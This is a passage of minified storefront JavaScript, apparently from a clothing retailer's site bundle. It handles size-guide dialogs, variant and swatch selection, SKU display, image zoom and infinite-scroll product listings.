e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+a+'"]').show();var t=$('.js-tab-guide[id="'+a+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var s=$(".js-tab-guide-heading.active");s.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(s).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+a+'"]').show(),t=$('.js-tab-content[id^="'+a+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+a+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+a).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+a+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+a).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){s(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){s()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":27}],59:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,a=[];a.push(["customSleeveLengthOption","sleeveLength"]),a.push(["trouserLegLengthStandardOption","trouserLength"]);var s="dwvar"===e?"dwopt":"dwvar";$(a).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var a=$(this),o=a.data("id"),l=e+"_"+o+"_"+t,c=a.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=s+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}a.attr("href",u)})}};t.exports=r},{"./../../util":82}],60:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),a=i().isViewport.smallViewport,s=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),a&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):a&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),a&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):a&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),a&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var a=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(a).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(a).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var a=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(a=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(a)},500)):(a=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(a)},500))}if(r.isEnabled()){var s=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(s.length){var o=s.map(function(){return $(e).data("var-attr-id")}).get().join("/");r.fireEvent("size_error_pdp",{attributes:o})}}},u={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),s()})},productSetCheck:o,validateSection:c};t.exports=u},{"../../adobelaunch":19,"../../util":82,"./../../utils/viewports":89}],61:[function(e,t,n){"use strict";var i=e("./addToCart"),r=e("./updateColourSwatchLinks"),a=e("../../ajax"),s=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),u=e("../../util"),d=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),m=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),r=e.find(".js-pid").val(),a=e.find(".js-masterpid").val(),s=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;r&&((a!==r||a.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):void 0!==s&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):void 0!==s&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function w(e,t,n,r,m,v,w){var _=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=m),b=t.find("select.js-qty").first().val(),k={Quantity:isNaN(b)?"1":b,format:"ajax",qvtype:"modal"===w?null:w,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:_||"true"==r};v&&v.attr("data-element-id");s.show(t),a.load({url:u.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),d.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),y(t),$("body").trigger("pdp-variant-updated",v),g(t)}finally{if(s.hide(),v&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(v),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),r=$(".js-quick-view-content-full .product-variations").length>0,a=n.children().length;e=r&&a>1?1.8:a<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var u,m=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");m.children().length>1?(u=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):u=1,m.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:u,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),r=t.parent().hasClass("trouserLength"),a=null,s=null;t.parents(".js-pdpaddons-qv").length>0?(s=t.parents(".js-pdpaddons-qv"),a="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(s=t.parents(".js-tile-qv-content"),a="tileqv"):t.parents(".ui-dialog").length>0?(s=t.closest(".js-pdp-form-wrap"),a="modal"):s=t.closest(".pdpForm"),j.updateContent(n,s,i,null,r,null,a),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var _={},b=u.getCookie("CTCountry")?u.getCookie("CTCountry").toLowerCase():null;function y(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=_[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=_[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}_="gb"===b||"us"===b||"xbr"===b||"eu"===b?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");r.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),w($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),w($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&y($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),w(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,r,a,s){w(e,t,0,i,r,a,s)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),m.shippingMethods()}),t.exports=j},{"../../ajax":20,"../../dialog":27,"../../form-elements":29,"../../gridselection":32,"../../progress":68,"../../stockalert":78,"../../storeinventory/product":80,"../../util":82,"../../utils/accessible-custom-radio":83,"../../utils/viewports":89,"./addToCart":47,"./quantity-input":57,"./sizingguide":58,"./updateColourSwatchLinks":59,"./validateSelection":60}],62:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":92}],63:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,r,a){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:a||null,onZoom:function(t,r,a){o=a,a>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var s=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const r=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(r){let i=parseFloat(r[1]),a=parseFloat(r[2]),s=parseFloat(r[3]),o=parseFloat(r[4]),l=parseFloat(r[5]),c=parseFloat(r[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${a}, ${s}, ${o}, ${l}, ${c})`)}}s.on("panzoompan",function(t,n,i,r){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),s.on("panzoomend",function(t,n,i,r){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],64:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../compare-widget"),a=e("../product-tile"),s=e("../product-tile-common"),o=e("./product/addToCart"),l=e("../progress"),c=e("../util"),u=e("../dialog"),d=e("../sessionStorage"),p=e("./suits-plp"),f=e("../adobelaunch"),h=e("../utils/viewports"),m=e("../lozad"),v=e("../utils/focustrap"),g=e("../utils/select2"),w="last_product_listing_position",_=!1;function b(e){if(0===$(".infinite-scroll-loading").length){$(e).parent().find(".infinite-scroll-placeholder").addClass("infinite-scroll-loading");var t=new URL($(e).attr("href"));t.searchParams.append("format","page-element");var n=$(e).hasClass("load-previous");n?t.searchParams.append("showprevious","true"):t.searchParams.append("showmore","true");var i=$.ajax({type:"GET",dataType:"html",url:t,success:function(i){try{var r=y(t.href,null);window.history.pushState({},document.title,r),$(".js-product-grid-container").off()}catch(e){}finally{o=i,$(e).parent().remove(),n?$("ul.plp-grid__container").prepend(o):$("ul.plp-grid__container").append(o),m().observe(),a.init(),s.init(),$(".js-viewed-product-count-paging-bar").html($(".js-viewed-product-count-load-more").html()),$(".js-start-product-count-paging-bar").html($(".js-start-product-count-infinite").html()),L()}var o}});$(".js-product-grid-container").on("product-tile-clicked",function(){i.abort(),$(".js-product-grid-container").off()})}}function y(e,t){var n,i="";if(void 0!==e)for(var r in n=j(e.substring(e.indexOf("?")+1)))n.hasOwnProperty(r)&&(-1!==r.indexOf("q")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+encodeURIComponent(n[r])),-1!==r.indexOf("pref")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r]),-1!==r.indexOf("currentPageNum")&&(t?(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+t):(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r])),-1!==r.indexOf("srule")&&(i+=-1===i.indexOf("?")?"?":"&",i+=r+"="+n[r]));return i}function j(e){for(var t,n=/\+/g,i=/([^&=]+)=?([^&]*)/g,r=function(e){return decodeURIComponent(e.replace(n," "))},a={};null!==(t=i.exec(e));)a[r(t[1])]=r(t[2]);return a}function k(){if($("input[name=pageMetaTitle]").length>0&&(document.title=$("input[name=pageMetaTitle]").val()),$("input[name=pageMetaDescription]").length>0&&$("meta[property=description]").attr("content",$("input[name=pageMetaDescription]").val()),$("input[name=searchCanonURL]").length>0){var e=new URLSearchParams(window.location.search),t=e.get("sz"),n=e.get("currentPageNum"),i=$("input[name=searchCanonURL]").val();$('link[rel="canonical"]').attr("href",n>1?i+"?sz="+t+"&currentPageNum="+n:i)}$(".js-hreflangs-body__area").length>0&&($("head").find(".js-hreflangs-head__link").remove(),$("head").append($(".js-hreflangs-body__area").html()),$(".js-hreflangs-body__area").remove())}function C(e){e=window.location.pathname;var t=location.href.split("#")[1];if("results-content"!==t&&"results-products"!==t&&"main"!==t){void 0!==t&&t.length>0&&(e=window.location.pathname+"?"+t);var n=$(window).width();h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport;$(window).resize(i.debounce(function(){n=$(window).width(),h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport}));var o=$(".refinements__scroller").scrollTop(),u=[];$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).siblings("ul").hasClass("v-hidden visually-hidden")||u.push($(this).data("filter-id"))}),l.show($("#main")),$(".js-refine-link").css("pointer-events","none");var f=[],v=[];$(".js-internal-links .internal-links-carousel--item").each(function(e,t){f.push($(t).data("internallink")),v.push($(t).data("internallinksname"))});var g,w=$('.internal-links-carousel:not(".d-none") .internal-links-carousel--item').clone();g='<div class="m-ends-m js-internal-links internal-links-carousel--container p-sides-z"><div class="js-internal-links-inner internal-links-carousel internal-links-carousel-inside col-75 m-auto mps-col-100"></div></div>',$(".js-main__area").load(c.appendParamToURL(e,"format","ajax"),function(){var 